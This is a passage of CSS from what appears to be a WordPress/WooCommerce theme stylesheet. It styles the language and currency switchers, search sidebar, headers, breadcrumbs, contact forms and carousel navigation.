.wpml-ls-legacy-dropdown a:hover,.wpml-ls-legacy-dropdown a:focus,
.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a{color: #000;background: #eee}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{visibility: visible;position: relative;top: auto;right: auto;left: auto;bottom: auto;border-top: 1px solid #cdcdcd;padding: 0;margin: 0;list-style-type: none;z-index: 101}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a{border-width: 0 1px 1px 1px}
.wpml-ls-legacy-dropdown .wpml-ls-flag, .wpml-ls-legacy-dropdown-click .wpml-ls-flag{vertical-align: middle;width: 18px;height: 12px; position: relative; top: 1px; float: left;/* rtl */}
.wpml-ls-legacy-dropdown .wpml-ls-flag + span, .wpml-ls-legacy-dropdown-click .wpml-ls-flag + span{float: left;/* rtl */}
.wpml-ls-first-item.wpml-ls-last-item .wpml-ls-native:after,
.wpml-ls-first-item.wpml-ls-last-item .wpml-ls-sub-menu{
	display: none !important;
}
body .wpml-ls > ul > li > a span.wpml-ls-bracket{
	float: none !important;
}
.wpml-ls-legacy-dropdown-click > ul > li > a,
.wpml-ls-legacy-dropdown > ul > li > a,
.wpml-ls-legacy-list-vertical .wpml-ls-item a,
.wpml-ls-legacy-list-horizontal .wpml-ls-item a{
	overflow: hidden;
}
body .wpml-ls-legacy-list-vertical{
	border-width: 0;
}
body .wpml-ls-legacy-list-vertical a{
	padding: 0;
	border-width: 0;
}
body .wpml-ls .wpml-ls-flag + span{
	margin-left: 5px;/* rtl */
	display: inline-block;
}
body .wpml-ls-legacy-list-horizontal{
	padding: 0;
	border-width: 0;
}
body .wpml-ls-legacy-list-horizontal a{
	padding: 0 10px 0 0;/* rtl */
}
body .wpml-ls-legacy-list-horizontal ul li:last-child a{
	padding: 0;/* rtl */
}
body .wpml-ls-legacy-list-horizontal > ul{
	margin-bottom: -5px !important;
}
body .wpml-ls-legacy-list-horizontal .wpml-ls-item{
	float: left;/* rtl */
	margin-bottom: 5px;
}
body .wpml-ls-legacy-list-horizontal,
body .wpml-ls-legacy-list-horizontal ul{
	overflow: hidden;
}
body .group-button-header .wpml-ls-legacy-list-horizontal{
	margin-bottom: 15px;
}
body .wpml-ls-legacy-list-vertical .wpml-ls-item:not(:last-child){
    margin-bottom: 5px;
}
body .wpml-ls-legacy-dropdown,
body .wpml-ls-legacy-dropdown-click{
	width: auto;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle,
body .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle{
	padding: 0 !important;
	border-width: 0;
	display: block;
	background: transparent !important;
}
header .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle,
header .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle{
	line-height: 0;
}
body .wpml-ls .wpml-ls-item:after{
	content: "";
	display: table;
	clear: both;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a,
body .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a{
	padding: 0;
	border-width: 0;
	background: transparent !important;
}
.group-meta-header > div:first-child .dropdown-container,
.group-meta-header > div:first-child ul{
	right: 0;
	left: auto;/* rtl */
	margin-right: 0;/* rtl */
	margin-left: 0;/* rtl */
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
body .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{
	border-width: 0;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
body .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.ts-currency-switcher ul,
.header-currency ul{
	position: absolute;
	padding: 29px 30px 20px 30px;
	width: 140px;
	right: 50%; /*rtl*/
	left: auto; /*rtl*/
	margin-right: -70px; /*rtl*/
	top: 100%;
}
body .header-language .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
body .header-language .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.header-currency ul{
	padding-top: 45px;
}
.header-currency .wcml_currency_switcher > ul:before, 
.header-language .wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before, 
.header-language .wpml-ls-item-legacy-dropdown-click ul.wpml-ls-sub-menu:before{
    top: 25px;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li, 
body .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu li, 
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-flag + span,
body .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-flag + span,
body .wcml_currency_switcher > ul li{
	line-height: 16px;
}
.header-currency ul li,
.ts-currency-switcher ul li,
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item,
body .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item{
	padding: 4px 0;
	margin: 0;
	position: relative;
	display: inline-block;
	width: 100%;
}
.header-language .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu, 
.ts-language-switcher .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.header-language:hover .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu, 
.ts-language-switcher:hover .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{
	visibility: hidden;
	display: none;
}
.header-language .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu[style="visibility: visible;"], 
.ts-language-switcher .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu[style="visibility: visible;"],
.header-language:hover .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu[style="visibility: visible;"], 
.ts-language-switcher:hover .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu[style="visibility: visible;"]{
	display: block;
}
.ts-language-switcher,
.ts-currency-switcher{
	position: relative;
	text-transform: uppercase;
	display: inline-block;
	vertical-align: middle;
    padding: 5px 20px;
    border-width: 1px;
    border-style: solid;
    border-radius: 2px;
}
/*** fix dropdown up ***/
body .ts-language-switcher.dropdown-up .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
body .ts-language-switcher.dropdown-up .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.ts-currency-switcher.dropdown-up ul{
	padding-top: 20px;
	padding-bottom: 26px;
	top: auto;
    bottom: 100%;
	margin-bottom: 0;
}
body .ts-language-switcher.dropdown-up .wpml-ls-legacy-dropdown .wpml-ls-sub-menu:before,
body .ts-language-switcher.dropdown-up .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu:before,
.ts-currency-switcher.dropdown-up ul:before{
    top: 0;
    bottom: 6px;
}
.ts-language-switcher.dropdown-up:hover .wpml-ls-sub-menu,
.ts-currency-switcher.dropdown-up:hover ul{
	-webkit-transform-origin: bottom center;
    -moz-transform-origin: bottom center;
    -ms-transform-origin: bottom center;
    transform-origin: bottom center;
}
body .dropdown-right .ts-language-switcher .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
body .tdropdown-right .ts-language-switcher .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.dropdown-right .ts-currency-switcher ul{
	right: 0; /*rtl*/
	left: auto; /*rtl*/
	margin-right: 0; /*rtl*/
}

/*** Currency ***/
.header-currency img.wcml-spinner{
	left: 50%;
	margin-top: -1px;
	margin-left: -8px;
	right: auto;
}
.header-currency{
	position: relative;
}
.header-currency a{
	text-decoration: none;
	display: block;
}
.header-currency ul li,
.ts-currency-switcher ul li{
	position: relative;
	list-style: none;
	margin: 0;
	z-index: 991;
	width: 100%;
	transition: 350ms ease 0s;
	cursor: pointer;
}
.header-currency > img{
    position: absolute;
    left: 0;/* rtl */
    top: 2px;
    margin-left: 5px !important;/* rtl */
}
.header-currency,
.ts-currency-switcher{
	position: relative;
}
.header-top .header-currency a,
.ts-currency-switcher a{
	text-decoration: none;
	display: block;
}

/*** Search Sidebar ***/
.ts-floating-sidebar *{
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.ts-floating-sidebar .ts-sidebar-content{
	position: fixed;
	padding: 30px;
	top: 0;
	bottom: 0;
	right: 0;/* rtl */
	z-index: 99991;
	width: 400px;
	max-width: 100%;
	transform: translateX(400px);/* rtl */
	transition: transform 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
	overflow-y: auto;
}
.admin-bar .ts-floating-sidebar .ts-sidebar-content{
	top: 32px;
}
.ts-floating-sidebar div.overlay{
	position: fixed;
	opacity: 0;
	visibility: hidden;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	content: "";
	background: #000000;
	z-index: 99991;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
}
.admin-bar .ts-floating-sidebar div.overlay{
	top: 32px;
}
.ts-floating-sidebar.active div.overlay{
	opacity: 0.3;
	visibility: visible;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
}
.ts-floating-sidebar.active .ts-sidebar-content{
	transform: translateX(0px);
	box-shadow: -4px 0 10px rgba(0,0,0,0.1);/* rtl */
}
#ts-search-sidebar .woocommerce .ts-search-result-container ul.product_list_widget{
	margin-bottom: 10px;
}
body > .ts-search-result-container{
	z-index: 993;
	padding-top: 40px;
	padding-bottom: 40px;
    display: none;
    box-shadow: 0px 5px 5px rgba(0, 0, 0, .1);
    width: 100% !important;
    left: 0 !important; /*rtl*/
	margin-top: 10px;
}
body > .ts-search-result-container > p:first-child:last-child{
	text-align: center;
	font-size: 120%;
	line-height: 1.5;
	padding-top: 5%;
    padding-bottom: 5%;
}
.ts-search-result-container .search-content{
    margin-left: auto;
    margin-right: auto;
}
.ts-search-result-container ul.product_list_widget,
.ts-floating-sidebar .woocommerce ul.product_list_widget{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
}
.ts-floating-sidebar .woocommerce ul.product_list_widget li,
.woocommerce.ts-search-result-container ul.product_list_widget li{
	width: calc(25% - 10px);
	margin: 0 5px 10px;
	text-align: start;
}
.ts-floating-sidebar .woocommerce ul.product_list_widget li .ts-wg-meta,
.woocommerce.ts-search-result-container ul.product_list_widget li .ts-wg-meta{
	padding-left: 20px; /*rtl*/
}
.ts-floating-sidebar .woocommerce ul.product_list_widget li .price,
.ts-search-result-container ul.product_list_widget li .price, 
.woocommerce.ts-search-result-container ul.product_list_widget li .price{
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.ts-search-result-container .description{
	display: none !important;
}
.ts-search-result-container .view-all-wrapper{
	padding: 0;
	clear: both;
	position: relative;
	z-index: 2;
	text-align: center;
}
.ts-search-result-container .view-all-wrapper a{
	display: inline-block;
    position: relative;
	padding-top: 20px;
	text-decoration: underline;
    text-underline-position: under;
    color: inherit;
}
.ts-floating-sidebar .ts-search-result-container > *{
	-webkit-animation: slidebottomtotop 600ms ease;
	animation: slidebottomtotop 600ms ease;
}
.ts-floating-sidebar .ts-search-result-container{
	display: block;
	padding: 30px 0 0;
}
.ts-floating-sidebar .ts-search-result-container:empty{
	padding: 0;
}
#ts-search-sidebar .close{
    top: 31px;
}
#ts-search-sidebar .ts-search-result-container .view-all-wrapper a {
    padding-top: 0;
}

/*** Header Transparent ***/
.header-transparent .header-template{
	position: absolute;
	z-index: 993;
	left: 0;
	right: 0;
	top: 0;
}
.header-transparent .header-template > div:not(.is-sticky) .header-top,
.header-transparent .header-template > div:not(.is-sticky) .header-middle,
.header-transparent .header-template > div:not(.is-sticky) .header-bottom,
.header-transparent .header-template > .header-top,
.header-transparent .header-template > .header-middle,
.header-transparent .header-template > .header-bottom{
	background: transparent;
}
.header-transparent .header-template > .header-top{
	border-color: rgba(255,255,255,0.1);
}
.header-transparent.header-text-default .header-template > div:not(.is-sticky) .search-content input[type="text"]{
    background: rgba(0,0,0,0.1);
}
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .search-content input[type="text"]{
    background: #ffffff;
}
.header-transparent.header-text-light .header-middle .icon-menu-sticky-header .icon:before, 
.header-transparent.header-text-light .header-middle .search-button.search-icon .icon:before, 
.header-transparent.header-text-light .header-middle .my-wishlist-wrapper .tini-wishlist:before, 
.header-transparent.header-text-light .header-middle .shopping-cart-wrapper .cart-control .ic-cart:before, 
.header-transparent.header-text-light .header-middle .ts-tiny-account-wrapper .account-control>a:before {
    color: #ffffff;
}
.header-transparent .ts-search-by-category{
	color: #000000;
}
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-top,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-bottom,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .ts-menu > nav.main-menu > ul.menu > li > .ts-menu-drop-icon,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .menu-wrapper nav:not(.vertical-menu) > ul.menu > li > a,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-language .wpml-ls > ul > li > a,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-currency .wcml_currency_switcher > a,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .ts-menu > nav.main-menu > ul.menu > li > .ts-menu-drop-icon,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav:not(.vertical-menu) > ul.menu > li > a,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .header-language .wpml-ls > ul > li > a,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .header-currency .wcml_currency_switcher > a{
	color: #ffffff;
}
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .menu-wrapper .vertical-menu-heading:after, 
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .menu-wrapper nav:not(.vertical-menu) > ul.menu > li.has-line:after, 
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .menu-wrapper nav:not(.vertical-menu) > ul > li.has-line:after{
    border-color: rgba(255,255,255,.3);
}

/*-------------------------------------------------------------------------------------------------------------------
	II. MAIN CONTENT
---------------------------------------------------------------------------------------------------------------------*/
/* GALLERY THEME SKY */
.ts-gallery-img,
.ts-list-video{
	margin-left: -10px;
	margin-right: -10px;
	margin-bottom: 20px;
	overflow: hidden;
}
.ts-gallery-img li.first,
.ts-list-video li.first{clear: both;}
.ts-gallery-img li,
.ts-list-video li{
	padding: 10px;
	float: left;
	text-align: center;
	position: relative;
}
.ts-gallery-img li a{
	display: inline-block;
}
.ts-gallery-img.columns-5 li{
	width: 20%;
}
.ts-gallery-img.columns-4 li{
	width: 25%;
}
.ts-gallery-img.columns-3 li{
	width: 33.3333%;
}
div#main{
	min-height: 500px;
	width: 100%;
	clear: both;
}
.page-template-blank-page-template div#main{
	min-height: 0;
}
li > div > h3.product-name{
	padding-right: 20px;/* rtl */
	margin-bottom: 6px;
}
li > div > .price{
	margin-bottom: 8px;
}
/* LOADING */
.ts-product .content-wrapper.loading{
	max-height: 400px;
}
.ts-product.ts-product-brand-wrapper .content-wrapper.loading{
	height: 46px;
}
.ts-product-category-wrapper .content-wrapper.loading,
.ts-portfolio-wrapper.ts-masonry.loading,
.ts-blogs.loading .content-wrapper,
.ts-products-widget-wrapper.loading,
.ts-recent-comments-widget-wrapper.loading,
article .thumbnail.loading,
.single-portfolio .thumbnails.loading,
.ts-team-members .loading,
.woocommerce .product figure.loading,
.images.loading,
.ts-blogs-widget-wrapper.loading,
.ts-instagram-wrapper.loading,
.ts-logo-slider-wrapper.loading .content-wrapper,
.related-posts.loading .content-wrapper,
.blogs article a.gallery.loading,
.ts-testimonial-wrapper .items.loading,
.ts-twitter-slider .items.loading,
.column-products.loading,
.ts-portfolio-wrapper.loading{
	height: 200px;
}
.thumbnails-container.loading,
.thumbnails.loading{
	height: 100px;
}
.images.loading,
.ts-product .content-wrapper.loading,
.ts-logo-slider-wrapper.loading,
.ts-instagram-wrapper.loading,
.related-posts.loading .content-wrapper,
.woocommerce .product figure.loading,
.ts-products-widget-wrapper.loading,
.ts-blogs-widget-wrapper.loading,
.ts-recent-comments-widget-wrapper.loading,
.blogs article a.gallery.loading,
.ts-blogs.loading .content-wrapper,
.ts-testimonial-wrapper .items.loading,
.ts-twitter-slider .items.loading,
article .thumbnail.loading,
.ts-portfolio-wrapper.loading,
.thumbnails.loading,
.ts-product-category-wrapper .content-wrapper.loading,
.thumbnails-container.loading,
.column-products.loading,
.ts-team-members .loading{
	position: relative;
	overflow: hidden;
	background: transparent !important;
	border-color: transparent;
}
.images > *,
.ts-product .content-wrapper > *,
.ts-logo-slider-wrapper .content-wrapper > *,
.related-posts .content-wrapper > *,
.woocommerce .product figure > *,
.ts-products-widget-wrapper > *,
.ts-blogs-widget-wrapper > *,
.ts-recent-comments-widget-wrapper > *,
.blogs article a.gallery > *,
.ts-blogs .content-wrapper > *,
.ts-testimonial-wrapper .items > *,
.ts-twitter-slider .items > *,
article .thumbnail > *,
.ts-portfolio-wrapper > *,
.thumbnails > *,
.ts-product-category-wrapper .content-wrapper > *,
.thumbnails-container > *,
.column-products > *,
.ts-team-members  > *{
	transition: 350ms ease 0s;
}
.images.loading > *,
.ts-product .content-wrapper.loading > *,
.ts-instagram-wrapper.loading > *,
.ts-logo-slider-wrapper.loading .content-wrapper > *,
.related-posts.loading .content-wrapper > *,
.woocommerce .product figure.loading > *,
.ts-products-widget-wrapper.loading > *,
.ts-blogs-widget-wrapper.loading > *,
.ts-recent-comments-widget-wrapper.loading > *,
.blogs article a.gallery.loading > *,
.ts-blogs.loading .content-wrapper > *,
.ts-testimonial-wrapper .items.loading > *,
.ts-twitter-slider .items.loading > *,
article .thumbnail.loading > *,
.ts-portfolio-wrapper.loading > *,
.thumbnails.loading > *,
.ts-product-category-wrapper .content-wrapper.loading > *,
.thumbnails-container.loading > *,
.column-products.loading > *,
.ts-team-members .loading > *{
	visibility: hidden;
	opacity: 0;
}
.thumbnails.loading:before,
.thumbnails-container.loading:before{
	display: block !important
}

/*--------------------------------------------------------
	1. BREADCRUMB
---------------------------------------------------------*/
.breadcrumb-title-wrapper{
	width: 100%;
	display: block;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	margin: 0;
	position: relative;
	z-index: 2;
}
.breadcrumb-title-wrapper *{
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.breadcrumb-title-wrapper.ts-breadcrumb-parallax,
.breadcrumb-title-wrapper.ts-breadcrumb-parallax .breadcrumb-content{
	background-attachment: fixed;
}
.breadcrumb-title-wrapper .breadcrumb-title{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-flow: column wrap;
	flex-flow: column wrap;
	padding: 20px 0 20px;
}
.breadcrumb-title-wrapper .breadcrumbs{
	line-height: 14px;
}
.breadcrumb-title-wrapper .breadcrumbs-container > *{
	display: inline-block;
    vertical-align: middle;
}
.breadcrumb-title-wrapper .breadcrumb-title .page-title{
	line-height: 40px;
}
.woocommerce-page.archive #main .breadcrumb-title-wrapper.breadcrumb-v1 .page-title,
.woocommerce-cart #main .breadcrumb-title-wrapper.breadcrumb-v1 .page-title,
.woocommerce-account #main .breadcrumb-title-wrapper.breadcrumb-v1 .page-title,
.woocommerce-wishlist #main .breadcrumb-title-wrapper.breadcrumb-v1 .page-title,
.woocommerce-checkout #main .breadcrumb-title-wrapper.breadcrumb-v1 .page-title{
	padding-bottom: 16px;
}
.breadcrumb-title-wrapper.breadcrumb-v1 .breadcrumb-content .breadcrumb-title{
	position: relative;
}
.breadcrumb-title-wrapper.breadcrumb-v1 .breadcrumb-content .breadcrumb-title:before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	height: 1px;
	display: block;
	border-width: 1px 0 0;
	border-style: solid;
}
.header-v2 .breadcrumb-title-wrapper.breadcrumb-v1 .breadcrumb-content .breadcrumb-title:before,
.header-v4 .breadcrumb-title-wrapper.breadcrumb-v1 .breadcrumb-content .breadcrumb-title:before{
    left: -30px;
    right: -30px;
}
.breadcrumb-title-wrapper.breadcrumb-v1 .page-title{
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}
.woocommerce.archive .breadcrumb-title-wrapper.breadcrumb-v1 .page-title{
	margin-right: auto; /*rtl*/
	position: relative;
}
.woocommerce.archive .breadcrumb-title-wrapper.breadcrumb-v1 .page-title .count{
	display: inline-block;
	vertical-align: top;
	font-size: 10px;
	line-height: 14px;
	padding: 2px 5px;
	border-radius: 2px;
	position: absolute;
	top: 0;
	left: calc(100% + 12px); /*rtl*/
	background: #F0F0F0;
	white-space: nowrap;
	font-weight: normal;
}
.breadcrumb-title-wrapper.breadcrumb-v1 .description{
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
	margin-top: 10px;
}
.breadcrumb-title-wrapper .breadcrumbs-container > span:not(.current),
.breadcrumb-title-wrapper .brn_arrow{
	font-size: 0;
	line-height: 1;
	margin: 0 6px;
}
.breadcrumb-title-wrapper .breadcrumbs-container > span:not(.current){
	margin: 0 10px;
}
.breadcrumb-title-wrapper .breadcrumbs-container > span:not(.current):before,
.breadcrumb-title-wrapper .brn_arrow:before{
	font-size: 8px;
}
.breadcrumb-title-wrapper .page-title + .breadcrumbs{
	margin-bottom: 30px;
}
.breadcrumb-title-wrapper.breadcrumb-v1 .page-title + .breadcrumbs{
	margin-bottom: 10px;
}
.heading-title.page-title{
	margin-bottom: 0;
}

/*** Style 2 ***/
.breadcrumb-title-wrapper.breadcrumb-v2{
	margin-bottom: 15px;
	background-position: 75% 50%;
}
.breadcrumb-title-wrapper.breadcrumb-v2 .breadcrumb-title{
	padding: 40px 0 0;
	min-height: 250px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-ms-flex-line-pack: end;
	align-content: flex-end;
}
.breadcrumb-title-wrapper.breadcrumb-v2 .breadcrumb-title > *{
	width: 100%;
}
.breadcrumb-title-wrapper.breadcrumb-v2 .page-title:not(:last-child){
    margin-bottom: 10px;
}
.breadcrumb-title-wrapper.breadcrumb-v2 .breadcrumbs{
    margin-bottom: 0;
	padding-top: 9px;
	padding-bottom: 9px;
	position: relative;
	-ms-flex-item-align: end;
	align-self: flex-end;
}
.breadcrumb-title-wrapper.breadcrumb-v2 .breadcrumbs:before{
	content: '';
	display: block;
    position: absolute;
	width: 100vw;
    left: calc(-50vw + 50%);
    right: calc(-50vw + 50%);
	bottom: 0;
	top: 0;
    background: rgba(255,255,255,0.7);
}
.breadcrumb-title-wrapper.breadcrumb-v2 .breadcrumbs > *{
	position: relative;
	z-index: 2;
}
.breadcrumb-title-wrapper.breadcrumb-v2 .description,
.breadcrumb-title-wrapper.breadcrumb-v3 .description{
	font-size: 20px;
}
.breadcrumb-title-wrapper.breadcrumb-v2 .description{
	margin-bottom: 40px;
}
.breadcrumb-title-wrapper.breadcrumb-v2.no-title .breadcrumb-title,
.breadcrumb-title-wrapper.breadcrumb-v2.no-description .breadcrumb-title{
	-ms-flex-line-pack: stretch;
	align-content: stretch;
}
.breadcrumb-title-wrapper.breadcrumb-v2.no-title .breadcrumb-title,
.breadcrumb-title-wrapper.breadcrumb-v2.no-description .breadcrumb-title{
	-ms-flex-line-pack: stretch;
	align-content: stretch;
}
.breadcrumb-title-wrapper.breadcrumb-v2.no-description .page-title{
	margin: 12px 0 0;
	-ms-flex-item-align: center;
	align-self: center;
}

/*** Style 3 ***/
.breadcrumb-title-wrapper.breadcrumb-v3{
	position: relative;
}
.breadcrumb-title-wrapper.breadcrumb-v3:before{
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: rgba(0,0,0,0.3);
}
.breadcrumb-title-wrapper.breadcrumb-v3 > *{
	position: relative;
	z-index: 2;
}
.breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-title{
	min-height: 320px;
    -webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
    text-align: center;
}
.breadcrumb-title-wrapper.breadcrumb-v3 .page-title{
	width: 100%;
    padding: 0;
	margin-bottom: 10px;
}
.breadcrumb-title-wrapper.breadcrumb-v3 .description{
	margin-bottom: 7px;
}
.breadcrumb-title-wrapper.breadcrumb-v3:before{
	background: rgba(0,0,0,0.3);
}

/*--------------------------------------------------------
	2. CONTACT US
---------------------------------------------------------*/
.wpcf7-not-valid-tip{
	margin: 0 0 0 0;
	top: -4px;
	position: relative;
	display: inline-block;
	width: 100%;
}
div.wpcf7-display-none,
.wpcf7 .ts-row label + br{
	display: none;
}
body .wpcf7 form .wpcf7-response-output{
	border-width: 0;
	padding: 0;
	margin: 10px 0;
	display: inline-block;
	width: 100%;
}
.woocommerce-MyAccount-content form button[type^="submit"],
div.wpcf7 input[type^="submit"]{
	min-width: 166px;
	margin-top: 20px;
}
div.wpcf7 .ajax-loader{
    width: 20px;
    height: 20px;
    background: transparent;
    position: relative;
    margin: 15px 0 0 20px; /*rtl*/
    display: inline-block;
    vertical-align: middle;
	opacity: 1;
}
div.wpcf7 .ajax-loader:after{
    margin-top: -10px;
    margin-left: -10px;
    width: 20px;
    height: 20px;
}
div.screen-reader-response{
	color: #e94b4b;
}
div.screen-reader-response ul li{
	padding-bottom: 0;
}
div.screen-reader-response ul{
	margin: 0 0 20px 0;
}
div.wpcf7 .wpcf7-form-control-wrap{
	display: inline-block;
	width: 100%;
}
div.wpcf7 .ts-row .ts-column-left,
div.wpcf7 .ts-row .ts-column-right{
	float: left; /*rtl*/
	margin: 0 10px 0 0; /*rtl*/
}
div.wpcf7 .ts-row .ts-column-left{
	width: 26%;
}
div.wpcf7 .ts-row .ts-column-right{
	width: calc(74% - 20px);
}
body .wpcf7 form label{
	padding-bottom: 0;
}
body .wpcf7 form label:last-child input{
	margin-bottom: 0;
}
body .wpcf7 form textarea{
	height: 158px;
}
.wpcf7 .wpcf7-acceptance .wpcf7-list-item{
    margin: 30px 0 0;
	font-size: 86%;
}
.wpcf7 .wpcf7-acceptance .wpcf7-list-item input[type^="checkbox"]{
	width: 20px;
	height: 20px;
}
.wpcf7 .wpcf7-form-control-wrap.terms-policy{
	margin-bottom: 15px;
    display: inline-block;
}
body .wpcf7 form label:last-child input + .wpcf7-not-valid-tip{
	margin-top: 10px;
}

/*--------------------------------------------------------
	3. BLANK PAGE
---------------------------------------------------------*/
.page-template-blank-page-template #main-content{
	padding-left: 0;
	padding-right: 0;
}

/*--------------------------------------------------------
	4. SLIDER NAVI/PAGI
---------------------------------------------------------*/
body .owl-carousel{
	z-index: 5;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.ts-slider ul li{
	list-style: none;
}
.ts-slider.products .product,
.woocommerce .ts-slider.products .product{
	padding: 0;
}
.woocommerce .content-wrapper:after{
	display: table;
	clear: both;
	content: "";
}
.owl-controls{
	width: 100%;
}

/*** Pagination ***/
.owl-dots{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	text-align: center;
	-webkit-box-pack: center;    
	-ms-flex-pack: center;    
	justify-content: center;
	margin: 20px -11px 0;
	width: calc(100% + 22px);
}
.ts-shortcode.ts-product .owl-dots{
	position: relative;
}
.owl-dot{
    width: 6px;
    height: 6px;
    background: #e3e3e3;
    border-radius: 50%;
	display: inline-block;
	margin: 0 11px;
}

/*** Navigation ***/
.owl-nav > div{
	width: 35px;
	height: 35px;
	display: block;
	position: absolute;
    top: 50%;
	transform: translateY(-50%);
	border-radius: 50%;
	text-align: center;
	font-size: 0;
	line-height: 0;
	opacity: 0.1;
	transition: 350ms ease;
	background: #fff;
	box-shadow: 0 0 10px rgba(0,0,0,.2);
}
.ts-blogs-wrapper .owl-nav > div{
	top: 40%;
}
.owl-nav > div.owl-prev{
    left: 20px; /*rtl*/
}
.owl-nav > div.owl-next{
    right: 20px; /*rtl*/
}
.owl-nav > div:before{
	line-height: 35px;
	font-size: 10px;
	display: inline-block;
	transition: none;
	color: inherit;
}
.owl-carousel:hover .owl-nav > div{
	opacity: 1;
}

/*** widget nav ***/
.elementor-widget-wp-widget-ts_products.nav-top .elementor-widget-container h5,
.elementor-widget-wp-widget-ts_blogs.nav-top .elementor-widget-container h5,
.elementor-widget-wp-widget-ts_recent_comments.nav-top .elementor-widget-container h5,
.widget-container.has-nav .widget-title{
	padding-right: 60px; /*rtl*/
}
.elementor-widget-wp-widget-ts_blogs.nav-top .ts-slider,
.elementor-widget-wp-widget-ts_recent_comments.nav-top .ts-slider,
.elementor-widget-wp-widget-ts_products.nav-top .ts-slider,
.widget-container .ts-slider{
	position: static;
}
.elementor-widget-wp-widget-ts_blogs.nav-top .ts-slider .owl-nav,
.elementor-widget-wp-widget-ts_recent_comments.nav-top .ts-slider .owl-nav,
.elementor-widget-wp-widget-ts_products.nav-top .ts-slider .owl-nav,
.widget-container .ts-slider .owl-nav{
	position: absolute;
	top: 0;
	right: 0; /*rtl*/
	display: inline-block;
}
.widget-container:not(:first-child) .ts-slider .owl-nav{
	top: 1px;
}
.elementor-widget-wp-widget-ts_blogs.nav-top .ts-slider .owl-nav > div,
.elementor-widget-wp-widget-ts_recent_comments.nav-top .ts-slider .owl-nav > div,
.elementor-widget-wp-widget-ts_products.nav-top .ts-slider .owl-nav > div,
.widget-container .ts-slider .owl-nav > div{
    width: 24px;
    height: 24px;
